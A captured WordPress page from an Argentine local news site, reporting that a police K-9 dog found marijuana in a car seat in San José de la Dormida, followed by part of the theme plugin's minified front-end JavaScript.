                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/09/28/trabajadores-en-riesgo-ersa-no-recibio-el-subsidio-nacional-y-recrudece-el-conflicto/" rel="bookmark" title="TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE EL CONFLICTO">TRABAJADORES EN RIESGO: ERSA NO RECIBIÓ EL SUBSIDIO NACIONAL Y RECRUDECE&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_602" data-td_block_id="tdi_5_602"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" id="next-page-tdi_5_602" data-td_block_id="tdi_5_602"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-15"><a href="https://canal2deanfunes.com/index.php/category/sal/">Salud</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_979 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6_979" ><script>var block_tdi_6_979 = new tdBlock();
block_tdi_6_979.id = "tdi_6_979";
block_tdi_6_979.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_979","tdc_css_class":"tdi_6_979","tdc_css_class_style":"tdi_6_979_rand_style"}';
block_tdi_6_979.td_column_number = "3";
block_tdi_6_979.block_type = "td_block_mega_menu";
block_tdi_6_979.post_count = "5";
block_tdi_6_979.found_posts = "26";
block_tdi_6_979.header_color = "";
block_tdi_6_979.ajax_pagination_infinite_stop = "";
block_tdi_6_979.max_num_pages = "6";
tdBlocksArray.push(block_tdi_6_979);
</script><div id=tdi_6_979 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/29/hugo-pizzi-los-medicos-estan-caminando-entre-los-efluvios-de-la-muerte/" rel="bookmark" class="td-image-wrap " title="HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA MUERTE»" ><img class="entry-thumb" src="[data-uri]" alt="" title="HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA MUERTE»" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-5-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/29/hugo-pizzi-los-medicos-estan-caminando-entre-los-efluvios-de-la-muerte/" rel="bookmark" title="HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA MUERTE»">HUGO PIZZI: «LOS MÉDICOS ESTÁN CAMINANDO ENTRE LOS EFLUVIOS DE LA&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/22/el-covid-19-llego-a-avellaneda/" rel="bookmark" class="td-image-wrap " title="EL COVID 19 LLEGÓ A AVELLANEDA" ><img class="entry-thumb" src="[data-uri]" alt="" title="EL COVID 19 LLEGÓ A AVELLANEDA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/avellaneda-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/22/el-covid-19-llego-a-avellaneda/" rel="bookmark" title="EL COVID 19 LLEGÓ A AVELLANEDA">EL COVID 19 LLEGÓ A AVELLANEDA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" class="td-image-wrap " title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" ><img class="entry-thumb" src="[data-uri]" alt="" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/sddefault-3-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/20/proyecto-de-salud-animal-en-marcha-el-intendente-y-funcionarios-participaron-de-una-reunion-virtual-con-integrantes-de-ongs-en-red/" rel="bookmark" title="PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON DE UNA REUNIÓN VIRTUAL CON INTEGRANTES DE ONG&#8217;S EN RED">PROYECTO DE SALUD ANIMAL EN MARCHA: EL INTENDENTE Y FUNCIONARIOS PARTICIPARON&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/14/hugo-pizzi-tenemos-que-ser-muy-precavidos-en-esta-etapa/" rel="bookmark" class="td-image-wrap " title="HUGO PIZZI: «TENEMOS QUE SER MUY PRECAVIDOS EN ESTA ETAPA»" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/14/hugo-pizzi-tenemos-que-ser-muy-precavidos-en-esta-etapa/" rel="bookmark" title="HUGO PIZZI: «TENEMOS QUE SER MUY PRECAVIDOS EN ESTA ETAPA»">HUGO PIZZI: «TENEMOS QUE SER MUY PRECAVIDOS EN ESTA ETAPA»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://canal2deanfunes.com/index.php/2020/10/13/corona-virus-dean-funes-ya-esta-en-la-etapa-de-circulacion-comunitaria/" rel="bookmark" class="td-image-wrap " title="CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN COMUNITARIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN COMUNITARIA" data-type="image_tag" data-img-url="https://canal2deanfunes.com/wp-content/uploads/2020/10/coeee-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://canal2deanfunes.com/index.php/2020/10/13/corona-virus-dean-funes-ya-esta-en-la-etapa-de-circulacion-comunitaria/" rel="bookmark" title="CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN COMUNITARIA">CORONA VIRUS: DEÁN FUNES YA ESTÁ EN LA ETAPA DE CIRCULACIÓN&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_979" data-td_block_id="tdi_6_979"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_979" data-td_block_id="tdi_6_979"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://canal2deanfunes.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<article id="post-404" class="td-post-template-3 post-404 post type-post status-publish format-standard has-post-thumbnail category-polic category-regionales td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg" data-caption=""><img width="960" height="1280" class="entry-thumb td-modal-image" src="https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg" srcset="https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg 960w, https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-225x300.jpeg 225w, https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-768x1024.jpeg 768w, https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-150x200.jpeg 150w, https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-300x400.jpeg 300w, https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-696x928.jpeg 696w, https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM-315x420.jpeg 315w" sizes="(max-width: 960px) 100vw, 960px" alt="" title="WhatsApp Image 2020-11-12 at 7.51.43 AM"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://canal2deanfunes.com/index.php/category/polic/">Policiales</a></li><li class="entry-category"><a  href="https://canal2deanfunes.com/index.php/category/regionales/">Regionales</a></li></ul>                <h1 class="entry-title">PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T08:19:50-03:00" >12 de noviembre de 2020</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-404">1056</span></div>                                    </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F11%2F12%2Fperro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PERRO+DE+LA+FPA+HALL%C3%93+ESTUPEFACIENTES+EN+SAN+JOS%C3%89+DE+LA+DORMIDA&url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F11%2F12%2Fperro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida%2F&via=Canal+2+De%C3%A1n+Funes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/&amp;media=https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg&description=PERRO+DE+LA+FPA+HALL%C3%93+ESTUPEFACIENTES+EN+SAN+JOS%C3%89+DE+LA+DORMIDA">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PERRO+DE+LA+FPA+HALL%C3%93+ESTUPEFACIENTES+EN+SAN+JOS%C3%89+DE+LA+DORMIDA %0A%0A https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content tagdiv-type">
        
<h2 class="wp-block-heading">En un procedimiento dirigido por el Ministerio Público Fiscal, personal de la Fuerza Policial Antinarcotráfico halló varios envoltorios de estupefacientes en un vehículo secuestrado por Policía de Córdoba el día 10 de noviembre.</h2>



<p>Dicho operativo fue efectuado en calle Evaristo Valdés al 100 en la localidad de San José de la Dormida. En el mismo, se controlaron a 4 personas (3 masculinos y una femenina) y se incautaron varios envoltorios de marihuana, dinero y un automóvil marca Renault.</p>



<p>A continuación, se llevó el vehículo a la comisaría de la localidad para que el personal de la División K-9 de la FPA trabajara sobre el automóvil. Tras una búsqueda minuciosa, el perro Buster halló varios envoltorios de marihuana entre la goma espuma del asiento.</p>



<p>Por directivas de la Dra. Analía Cepede, Secretaría de la Fiscalía de Lucha contra el Narcotráfico de Deán Funes, se dispuso el secuestro de los elementos mencionados y la detención de la mujer involucrada en el operativo.</p>



<p></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F11%2F12%2Fperro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=PERRO+DE+LA+FPA+HALL%C3%93+ESTUPEFACIENTES+EN+SAN+JOS%C3%89+DE+LA+DORMIDA&url=https%3A%2F%2Fcanal2deanfunes.com%2Findex.php%2F2020%2F11%2F12%2Fperro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida%2F&via=Canal+2+De%C3%A1n+Funes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/&amp;media=https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg&description=PERRO+DE+LA+FPA+HALL%C3%93+ESTUPEFACIENTES+EN+SAN+JOS%C3%89+DE+LA+DORMIDA">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=PERRO+DE+LA+FPA+HALL%C3%93+ESTUPEFACIENTES+EN+SAN+JOS%C3%89+DE+LA+DORMIDA %0A%0A https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                <div class="author-box-wrap"><a href="https://canal2deanfunes.com/index.php/author/canal/"><img alt='' src='https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/40091e4eb434b617e3322b2702be9a63?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://canal2deanfunes.com/index.php/author/canal/">Canal 2 Deán Funes</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Canal 2 Deán Funes"></span><meta itemprop="datePublished" content="2020-11-12T08:19:50-03:00"><meta itemprop="dateModified" content="2020-11-12T08:19:56-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://canal2deanfunes.com/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://canal2deanfunes.com/wp-content/uploads/2020/08/C2-CHICO-01.png"></span><meta itemprop="name" content="Canal 2 Deán Funes"></span><meta itemprop="headline " content="PERRO DE LA FPA HALLÓ ESTUPEFACIENTES EN SAN JOSÉ DE LA DORMIDA"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://canal2deanfunes.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-12-at-7.51.43-AM.jpeg"><meta itemprop="width" content="960"><meta itemprop="height" content="1280"></span>    </footer>

    
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2020/11/12/perro-de-la-fpa-hallo-estupefacientes-en-san-jose-de-la-dormida/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://canal2deanfunes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='404' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="22eb5c74e9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                                            <!-- .no sidebar -->
                                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

    
    
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
                <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
                    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Canal 2 Deán Funes - Córdoba                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
            
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6 (rara)
        Deploy mode: deploy
        
        uid: 697009397bae2
    -->

    <script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=65cef19a395d126a22dc75f80542df4b" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=65cef19a395d126a22dc75f80542df4b" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://canal2deanfunes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681569674" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 20:01:13 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://canal2deanfunes.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=65cef19a395d126a22dc75f80542df4b
body_size: 5443
content:
"undefined"===typeof window.tdcPostSettings&&(window.tdcPostSettings={tdbTemplateType:"all"});if(window.tdbVue&&"undefined"!==typeof window.tdbVue.router){var eventHub=new Vue;Vue.component("image-links",{template:'\n            <a :class="classes" :href="link">{{text}}</a>\n        ',props:{classes:[],link:"",text:""}});new Vue({el:"#tdb-modal",router:window.tdbVue.router})}
(function(){function a(a,c,e,f,g,d,h){var b=jQuery(".tdb-"+a+"-templates");b.length&&"undefined"===typeof b.data("tdb-templates")&&("undefined"!==typeof d&&d.call(),d={action:"tdb_get_"+a+"_templates",_nonce:window.tdb_globals.wpRestNonce},d[a+"_id"]=c,jQuery.ajax({type:"POST",url:td_ajax_url,data:d,success:function(d,k,n){b.html("");"undefined"!==typeof h&&h.call();d=jQuery.parseJSON(d);var l="";_.isArray(d)&&d.length?("undefined"!==typeof f&&!0===f&&(l+='<div class="tdb-template-el tdb-'+a+'-template-el"><div class="tdb-template-el-id tdb-'+
a+'-template-id"></div><div class="tdb-template-el-title" data-type="'+a+'" data-action="'+e+'" title="Set as Global Template" data-'+a+'-id="'+c+'" data-template-id="">Global Template</div></div>'),l+='<div class="tdb-templates-header">Cloud Templates</div>',_.each(d,function(b,d,h){d="";"true"===b.is_current.toString()&&(d=" tdb-current");d='<div class="tdb-template-el tdb-'+a+"-template-el"+d+'"  data-template-id="'+b.template_id+'"><div class="tdb-template-el-id tdb-'+a+'-template-id">'+b.template_id+
'</div><div class="tdb-template-el-title" data-type="'+a+'" data-action="'+e+'" title="'+b.template_title+' - Set template for this post" data-'+a+'-id="'+c+'" data-template-id="'+b.template_id+'">'+b.template_title+'</div><div class="tdb-template-el-wrap"><div class="tdb-template-el-icon"><div class="tdb-template-el-options"><div title="Delete template" class="tdb-template-el-delete"></div><div title="Duplicate template" class="tdb-template-el-duplicate"></div><div title="Rename template" class="tdb-template-el-edit"></div></div></div></div>';
"undefined"!==typeof f&&!0===f&&(h="","undefined"!==typeof g&&""!==g&&(h='data-global-action="'+g+'"'),d+='<div class="tdb-template-el-global tdb-'+a+'-template-global" title="Set as Global Template" data-type="'+a+'" data-'+a+'-id="'+c+'" data-template-id="'+b.template_id+'" '+h+'><input type="checkbox" class="tdb-template-el-global-input tdb-'+a+'-template-global-input" '+(!0===b.is_global?"checked":"")+'><label></label><span class="tdb-template-el-global-checked tdb-'+a+'-template-global-checked">Global</span></div>');
l+=d+"</div>"}),b.append(l)):(b.append('<div class="tdb-templates-header">Cloud Templates</div>'),b.append('<div class="tdb-templates-desc">No cloud templates. Please import one or more templates from <b>Cloud Library</b>.</div>'));b.data("tdb-templates",!0)},error:function(a,b,c){}}))}jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});
jQuery("#wp-admin-bar-new-tdb_templates").hide()});jQuery("body").on("click","#wp-admin-bar-tdb_template_load",function(a){a.preventDefault();a=jQuery(this).attr("class");"undefined"!==typeof a&&(0===a.indexOf("singleid-")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"single",templateType:"Single",assign_to_post:a.replace("singleid-","")}}):0===a.indexOf("categoryid-")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"category",templateType:"Category",assign_to_category:a.replace("categoryid-",
"")}}):0===a.indexOf("404")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"404",templateType:"404",assign_to_404:btoa(window.location.href)}}):0===a.indexOf("date")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"date",templateType:"Date",assign_to_archive:btoa(window.location.href)}}):0===a.indexOf("search")?window.tdbVue.router.push({name:"loadRoute",params:{wp_type:"search",templateType:"Search",assign_to_search:btoa(window.location.href)}}):0===a.indexOf("attachment")?
